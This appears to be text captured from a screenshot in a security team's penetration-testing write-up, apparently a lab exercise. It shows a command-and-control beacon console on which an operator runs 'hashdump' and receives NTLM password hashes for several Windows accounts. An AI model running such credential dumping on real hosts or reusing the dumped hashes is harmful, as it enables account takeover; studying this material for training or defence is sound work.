 监听器X
Beacon 172.16.111.111@2804 X
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaoma:1001:aad3b435b51404eeaad3b435b51404ee:b02528f15c685548b18c60e7dab7ccf8:::
[STU1] Administrator */2804 (x64)
Tide安全团队
beacon>